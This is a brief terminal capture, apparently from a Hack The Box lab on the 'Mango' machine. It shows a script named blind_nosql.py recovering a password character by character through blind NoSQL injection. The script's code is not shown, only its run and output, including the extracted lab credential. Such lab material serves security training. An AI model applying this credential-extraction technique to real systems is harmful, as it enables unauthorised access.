 hsa@kali:~/htb/boxes/mango$ vim blind_nosql.py
hsa@kali:~/htb/boxes/mango$ python3 blind_nosql.py
Found one more char : h
Found one more char : h3
Found one more char : h3m
Found one more char : h3mX
Found one more char : h3mXK
Found one more char : h3mXK8
Found one more char : h3mXK8R
Found one more char : h3mXK8Rh
Found one more char : h3mXK8RhU
Found one more char : h3mXK8RhU~
Found one more char : h3mXK8RhU~f
Found one more char : h3mXK8RhU~f{
Found one more char : h3mXK8RhU~f{]
Found one more char : h3mXK8RhU~f{]f
Found one more char : h3mXK8RhU~f{]f5
Found one more char : h3mXK8RhU~f{]f5H
Found one more char : h3mXK8RhU~f{]f5H$